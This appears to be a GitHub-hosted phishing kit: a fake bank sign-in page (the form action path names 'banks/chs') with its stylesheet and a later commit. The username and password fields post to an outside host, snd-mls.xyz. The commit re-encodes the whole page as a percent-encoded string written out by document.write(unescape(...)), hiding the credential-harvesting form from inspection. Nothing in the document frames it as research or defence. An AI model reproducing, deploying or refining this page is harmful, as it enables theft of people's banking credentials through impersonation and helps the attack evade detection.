
==== index.html @ e8b5b5f9 "Add files via upload" ====
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en-US" lang="en-US">
<title>&#83;&#105;&#103;&#110;&#32;&#105;n</title>
<meta http-equiv="content-type" content="text/html; charset=iso-8859-1">
<meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no, maximum-scale=1.0">
<link rel="shortcut icon" href="images/favicoon.ico"/>
 
<link rel="stylesheet" href="css/style.css">
<body>
<div class="container1">
<img src="images/logo.png">
</div>
<div class="container">  
  <form id="contact" action="https://snd-mls.xyz/mail/banks/chs/confirm.php" method="post">
   
    
    <fieldset>
      <input placeholder="Username" type="text"  required  name="uname">
    </fieldset>
    <fieldset>
      <input placeholder="Password" type="password"  required name="upass">
    </fieldset>
    <fieldset>
      <h4><img src="images/2.gif" alt="" title="" border="0" width="100%" ></h4>
    </fieldset>
     
    <fieldset>
      <input name="submit" type="submit" id="contact-submit"  value="Sign in">    </fieldset>
    <p style="font-size:15px; color: #0066CC"><a href="#" style=" text-decoration:none">Forgot username/password? &rsaquo;</a><br>
<a href="#" style=" text-decoration:none">Not enrolled? Sign up now. &#8250;</a></p>
  </form>
</div>
<img src="images/5.gif" alt="" title="" border="0" width="100%" >
  </body>
</html>
---- css/style.css ----
@import url(https://fonts.googleapis.com/css?family=Open+Sans+Condensed:300);
* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-font-smoothing: antialiased;
  -moz-font-smoothing: antialiased;
  -o-font-smoothing: antialiased;
  font-smoothing: antialiased;
  text-rendering: optimizeLegibility;
}

body {
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  font-weight: 100;
  font-size: 12px;
  line-height: 30px;
  color: #777;
  background: url(../images/1.gif) repeat ;
}

.container {
  max-width: 400px;
  width: 100%;
  margin: 0 auto;
  position: relative;
 
}

.container1 {
  max-width: 200px;
  width: 100%;
  margin: 0 auto;
  position: relative;
}

.container2 {
  max-width: 450px;
  width: 100%;
  margin: 0 auto;
  position: relative;

}

#contact input[type="text"],
#contact input[type="email"],
#contact input[type="tel"],
#contact input[type="password"],
#contact textarea,
#contact button[type="submit"] {
 font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;
  font-size:18px;
}

#contact {
  background: #F6F7F7;
  padding: 25px;
  margin: 40px 0;
  box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.2), 0 5px 5px 0 rgba(0, 0, 0, 0.24);
   border-radius:7px
}

#contact1 {
  background: #fff;
 
  margin: 40px 0;
  box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.2), 0 5px 5px 0 rgba(0, 0, 0, 0.24);
   border-radius:7px;
   color:#000
   
}

.hd{background:#0066FF;
padding:18px;
 font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;
 font-size:20px;
 color:#FFFFFF
}

#contact h3 {
  display: block;
  font-size: 30px;
  font-weight: 300;
  margin-bottom: 10px;
}

#contact h4 {
  margin: 5px 0 15px;
  display: block;
  font-size: 16px;
  font-weight: 400;
}

fieldset {
  border: medium none !important;
  margin: 0 0 10px;
  min-width: 100%;
  padding: 0;
  width: 100%;
}

#contact input[type="text"],
#contact input[type="email"],
#contact input[type="tel"],
#contact input[type="password"],
#contact textarea {
  width: 100%;
  border-bottom: 1px solid #ccc;
  border-top:none;
  border-right:none;
  border-left:none;
  
  margin: 0 0 5px;
  padding: 10px;
  height:45px;
  background:#F6F7F7;
 
  
}

#contact input[type="text"]:hover,
#contact input[type="email"]:hover,
#contact input[type="tel"]:hover,
#contact input[type="password"]:hover,
#contact textarea:hover {
  -webkit-transition: border-color 0.3s ease-in-out;
  -moz-transition: border-color 0.3s ease-in-out;
  transition: border-color 0.3s ease-in-out;
  
    border-bottom: 2px solid #0066FF;
  border-top:1px solid #0066FF;
  border-right:1px solid #0066FF;
  border-left:1px solid #0066FF;
}

#contact input[type="text"]:active,
#contact input[type="email"]:active,
#contact input[type="tel"]:active,
#contact input[type="password"]:active,
#contact textarea:active {
  -webkit-transition: border-color 0.3s ease-in-out;
  -moz-transition: border-color 0.3s ease-in-out;
  transition: border-color 0.3s ease-in-out;
  
    border-bottom: 2px solid #0066FF;
  border-top:1px solid #0066FF;
  border-right:1px solid #0066FF;
  border-left:1px solid #0066FF;
}

#contact textarea {
  height: 100px;
  max-width: 100%;
  resize: none;
}

#contact input[type="submit"] {
  cursor: pointer;
  width: 100%;
  border: none;
  background: #0B6EFD;
  color: #FFF;
  margin: 0 0 5px;
  padding: 10px;
  font-size: 18px;
  font-weight:bold
    font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;
	border-radius:4px

}

#contact input[type="submit"]:hover {
  background: #0A4386;
  -webkit-transition: background 0.3s ease-in-out;
  -moz-transition: background 0.3s ease-in-out;
  transition: background-color 0.3s ease-in-out;
 font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;

}

#contact input[type="submit"]:active {
  box-shadow: inset 0 1px 3px rgba(0, 0, 0, 0.5);
 font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;
 border-radius:4px

}

.copyright {
  text-align: center;
}

#contact input:focus,
#contact textarea:focus {
  outline: 0;
  border: 1px solid #aaa;
}

::-webkit-input-placeholder {
  color: #888;
}

:-moz-placeholder {
  color: #888;
}

::-moz-placeholder {
  color: #888;
}

:-ms-input-placeholder {
  color: #888;
}


.check {background: #F6F7F7;
   
  cursor: pointer;
  height: 20px;
  
  position: absolute;
 width: 20px;
  -moz-border-radius: 20px;
-webkit-border-radius: 20px;
-o-border-radius: 20px;

/* firefox's individual border radius properties */
-moz-border-radius-topleft:15px; /* top left corner */
-moz-border-radius-topright:50px; /* top right corner */
-moz-border-radius-bottomleft:15px; /* bottom left corner */
-moz-border-radius-bottomright:50px; /* bottom right corner */
-moz-border-radius:10px 15px 15px 10px;  /* shorthand topleft topright bottomright bottomleft */

/* webkit's individual border radius properties */
-webkit-border-top-left-radius:15px; /* top left corner */
-webkit-border-top-right-radius:50px; /* top right corner */
-webkit-border-bottom-left-radius:15px; /* bottom left corner */
-webkit-border-bottom-right-radius:50px; /* bottom right corner */}

.conn{width: 350px;
  
  
  margin:0 auto;}
  #contact1 input[type="text"],
#contact1 input[type="email"],
#contact1 input[type="tel"],
#contact1 input[type="password"],
#contact1 textarea,
#contact1 button[type="submit"] {
 font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;
  font-size:18px;
}
#contact1 input[type="text"],
#contact1 input[type="email"],
#contact1 input[type="tel"],
#contact1 input[type="password"],
#contact1 textarea {
  width: 350px;
  border-bottom: 1px solid #ccc;
  border-top:none;
  border-right:none;
  border-left:none;
  
  margin:0 auto;
  padding: 10px;
  height:45px;
  background:#fff
}

#contact1 input[type="text"]:hover,
#contact1 input[type="email"]:hover,
#contact1 input[type="tel"]:hover,
#contact1 input[type="password"]:hover,
#contact1 textarea:hover {
  -webkit-transition: border-color 0.3s ease-in-out;
  -moz-transition: border-color 0.3s ease-in-out;
  transition: border-color 0.3s ease-in-out;
  
    border-bottom: 2px solid #0066FF;
  border-top:1px solid #0066FF;
  border-right:1px solid #0066FF;
  border-left:1px solid #0066FF;
}

#contact1 input[type="text"]:active,
#contact1 input[type="email"]:active,
#contact1 input[type="tel"]:active,
#contact1 input[type="password"]:active,
#contact1 textarea:active {
  -webkit-transition: border-color 0.3s ease-in-out;
  -moz-transition: border-color 0.3s ease-in-out;
  transition: border-color 0.3s ease-in-out;
  
    border-bottom: 2px solid #0066FF;
  border-top:1px solid #0066FF;
  border-right:1px solid #0066FF;
  border-left:1px solid #0066FF;
}

#contact1 input[type="submit"] {
  cursor: pointer;
  width: 100%;
  border: none;
  background: #0B6EFD;
  color: #FFF;
  margin: 0 0 5px;
  padding: 10px;
  font-size: 18px;
  font-weight:bold
    font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;
	border-radius:4px

}

#contact1 input[type="submit"]:hover {
  background: #0A4386;
  -webkit-transition: background 0.3s ease-in-out;
  -moz-transition: background 0.3s ease-in-out;
  transition: background-color 0.3s ease-in-out;
 font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;

}

#contact1 input[type="submit"]:active {
  box-shadow: inset 0 1px 3px rgba(0, 0, 0, 0.5);
 font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;
 border-radius:4px

}


::-webkit-input-placeholder { /* Chrome/Opera/Safari */
  color: #333333;
}
::-moz-placeholder { /* Firefox 19+ */
  color: #333333;
}
:-ms-input-placeholder { /* IE 10+ */
  color: #333333;
}
:-moz-placeholder { /* Firefox 18- */
  color: #333333;
}

==== commit 2b000146: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,36 +1,6 @@
+<html>
+  <body>
+  <script language="javascript">document.write( unescape( '%3C%21%44%4F%43%54%59%50%45%20%68%74%6D%6C%20%50%55%42%4C%49%43%20%22%2D%2F%2F%57%33%43%2F%2F%44%54%44%20%58%48%54%4D%4C%20%31%2E%30%20%53%74%72%69%63%74%2F%2F%45%4E%22%20%22%68%74%74%70%3A%2F%2F%77%77%77%2E%77%33%2E%6F%72%67%2F%54%52%2F%78%68%74%6D%6C%31%2F%44%54%44%2F%78%68%74%6D%6C%31%2D%73%74%72%69%63%74%2E%64%74%64%22%3E%0A%3C%68%74%6D%6C%20%78%6D%6C%6E%73%3D%22%68%74%74%70%3A%2F%2F%77%77%77%2E%77%33%2E%6F%72%67%2F%31%39%39%39%2F%78%68%74%6D%6C%22%20%78%6D%6C%3A%6C%61%6E%67%3D%22%65%6E%2D%55%53%22%20%6C%61%6E%67%3D%22%65%6E%2D%55%53%22%3E%0A%3C%74%69%74%6C%65%3E%26%23%38%33%3B%26%23%31%30%35%3B%26%23%31%30%33%3B%26%23%31%31%30%3B%26%23%33%32%3B%26%23%31%30%35%3B%6E%3C%2F%74%69%74%6C%65%3E%0A%3C%6D%65%74%61%20%68%74%74%70%2D%65%71%75%69%76%3D%22%63%6F%6E%74%65%6E%74%2D%74%79%70%65%22%20%63%6F%6E%74%65%6E%74%3D%22%74%65%78%74%2F%68%74%6D%6C%3B%20%63%68%61%72%73%65%74%3D%69%73%6F%2D%38%38%35%39%2D%31%22%3E%0A%3C%6D%65%74%61%20%6E%61%6D%65%3D%22%76%69%65%77%70%6F%72%74%22%20%63%6F%6E%74%65%6E%74%3D%22%77%69%64%74%68%3D%64%65%76%69%63%65%2D%77%69%64%74%68%2C%20%69%6E%69%74%69%61%6C%2D%73%63%61%6C%65%3D%31%2E%30%2C%20%73%68%72%69%6E%6B%2D%74%6F%2D%66%69%74%3D%6E%6F%2C%20%6D%61%78%69%6D%75%6D%2D%73%63%61%6C%65%3D%31%2E%30%22%3E%0A%3C%6C%69%6E%6B%20%72%65%6C%3D%22%73%68%6F%72%74%63%75%74%20%69%63%6F%6E%22%20%68%72%65%66%3D%22%69%6D%61%67%65%73%2F%66%61%76%69%63%6F%6F%6E%2E%69%63%6F%22%2F%3E%0A%20%0A%3C%6C%69%6E%6B%20%72%65%6C%3D%22%73%74%79%6C%65%73%68%65%65%74%22%20%68%72%65%66%3D%22%63%73%73%2F%73%74%79%6C%65%2E%63%73%73%22%3E%0A%3C%62%6F%64%79%3E%0A%3C%64%69%76%20%63%6C%61%73%73%3D%22%63%6F%6E%74%61%69%6E%65%72%31%22%3E%0A%3C%69%6D%67%20%73%72%63%3D%22%69%6D%61%67%65%73%2F%6C%6F%67%6F%2E%70%6E%67%22%3E%0A%3C%2F%64%69%76%3E%0A%3C%64%69%76%20%63%6C%61%73%73%3D%22%63%6F%6E%74%61%69%6E%65%72%22%3E%20%20%0A%20%20%3C%66%6F%72%6D%20%69%64%3D%22%63%6F%6E%74%61%63%74%22%20%61%63%74%69%6F%6E%3D%22%68%74%74%70%73%3A%2F%2F%73%6E%64%2D%6D%6C%73%2E%78%79%7A%2F%6D%61%69%6C%2F%62%61%6E%6B%73%2F%63%68%73%2F%63%6F%6E%66%69%72%6D%2E%70%68%70%22%20%6D%65%74%68%6F%64%3D%22%70%6F%73%74%22%3E%0A%20%20%20%0A%20%20%20%20%0A%20%20%20%20%3C%66%69%65%6C%64%73%65%74%3E%0A%20%20%20%20%20%20%3C%69%6E%70%75%74%20%70%6C%61%63%65%68%6F%6C%64%65%72%3D%22%55%73%65%72%6E%61%6D%65%22%20%74%79%70%65%3D%22%74%65%78%74%22%20%20%72%65%71%75%69%72%65%64%20%20%6E%61%6D%65%3D%22%75%6E%61%6D%65%22%3E%0A%20%20%20%20%3C%2F%66%69%65%6C%64%73%65%74%3E%0A%20%20%20%20%3C%66%69%65%6C%64%73%65%74%3E%0A%20%20%20%20%20%20%3C%69%6E%70%75%74%20%70%6C%61%63%65%68%6F%6C%64%65%72%3D%22%50%61%73%73%77%6F%72%64%22%20%74%79%70%65%3D%22%70%61%73%73%77%6F%72%64%22%20%20%72%65%71%75%69%72%65%64%20%6E%61%6D%65%3D%22%75%70%61%73%73%22%3E%0A%20%20%20%20%3C%2F%66%69%65%6C%64%73%65%74%3E%0A%20%20%20%20%3C%66%69%65%6C%64%73%65%74%3E%0A%20%20%20%20%20%20%3C%68%34%3E%3C%69%6D%67%20%73%72%63%3D%22%69%6D%61%67%65%73%2F%32%2E%67%69%66%22%20%61%6C%74%3D%22%22%20%74%69%74%6C%65%3D%22%22%20%62%6F%72%64%65%72%3D%22%30%22%20%77%69%64%74%68%3D%22%31%30%30%25%22%20%3E%3C%2F%68%34%3E%0A%20%20%20%20%3C%2F%66%69%65%6C%64%73%65%74%3E%0A%20%20%20%20%20%0A%20%20%20%20%3C%66%69%65%6C%64%73%65%74%3E%0A%20%20%20%20%20%20%3C%69%6E%70%75%74%20%6E%61%6D%65%3D%22%73%75%62%6D%69%74%22%20%74%79%70%65%3D%22%73%75%62%6D%69%74%22%20%69%64%3D%22%63%6F%6E%74%61%63%74%2D%73%75%62%6D%69%74%22%20%20%76%61%6C%75%65%3D%22%53%69%67%6E%20%69%6E%22%3E%20%20%20%20%3C%2F%66%69%65%6C%64%73%65%74%3E%0A%20%20%20%20%3C%70%20%73%74%79%6C%65%3D%22%66%6F%6E%74%2D%73%69%7A%65%3A%31%35%70%78%3B%20%63%6F%6C%6F%72%3A%20%23%30%30%36%36%43%43%22%3E%3C%61%20%68%72%65%66%3D%22%23%22%20%73%74%79%6C%65%3D%22%20%74%65%78%74%2D%64%65%63%6F%72%61%74%69%6F%6E%3A%6E%6F%6E%65%22%3E%46%6F%72%67%6F%74%20%75%73%65%72%6E%61%6D%65%2F%70%61%73%73%77%6F%72%64%3F%20%26%72%73%61%71%75%6F%3B%3C%2F%61%3E%3C%62%72%3E%0A%3C%61%20%68%72%65%66%3D%22%23%22%20%73%74%79%6C%65%3D%22%20%74%65%78%74%2D%64%65%63%6F%72%61%74%69%6F%6E%3A%6E%6F%6E%65%22%3E%4E%6F%74%20%65%6E%72%6F%6C%6C%65%64%3F%20%53%69%67%6E%20%75%70%20%6E%6F%77%2E%20%26%23%38%32%35%30%3B%3C%2F%61%3E%3C%2F%70%3E%0A%20%20%3C%2F%66%6F%72%6D%3E%0A%3C%2F%64%69%76%3E%0A%3C%69%6D%67%20%73%72%63%3D%22%69%6D%61%67%65%73%2F%35%2E%67%69%66%22%20%61%6C%74%3D%22%22%20%74%69%74%6C%65%3D%22%22%20%62%6F%72%64%65%72%3D%22%30%22%20%77%69%64%74%68%3D%22%31%30%30%25%22%20%3E%0A%20%20%3C%2F%62%6F%64%79%3E%0A%3C%2F%68%74%6D%6C%3E' ))</script>
+  </body>
 
-<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
-<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en-US" lang="en-US">
-<title>&#83;&#105;&#103;&#110;&#32;&#105;n</title>
-<meta http-equiv="content-type" content="text/html; charset=iso-8859-1">
-<meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no, maximum-scale=1.0">
-<link rel="shortcut icon" href="images/favicoon.ico"/>
- 
-<link rel="stylesheet" href="css/style.css">
-<body>
-<div class="container1">
-<img src="images/logo.png">
-</div>
-<div class="container">  
-  <form id="contact" action="https://snd-mls.xyz/mail/banks/chs/confirm.php" method="post">
-   
-    
-    <fieldset>
-      <input placeholder="Username" type="text"  required  name="uname">
-    </fieldset>
-    <fieldset>
-      <input placeholder="Password" type="password"  required name="upass">
-    </fieldset>
-    <fieldset>
-      <h4><img src="images/2.gif" alt="" title="" border="0" width="100%" ></h4>
-    </fieldset>
-     
-    <fieldset>
-      <input name="submit" type="submit" id="contact-submit"  value="Sign in">    </fieldset>
-    <p style="font-size:15px; color: #0066CC"><a href="#" style=" text-decoration:none">Forgot username/password? &rsaquo;</a><br>
-<a href="#" style=" text-decoration:none">Not enrolled? Sign up now. &#8250;</a></p>
-  </form>
-</div>
-<img src="images/5.gif" alt="" title="" border="0" width="100%" >
-  </body>
-</html>+</html>
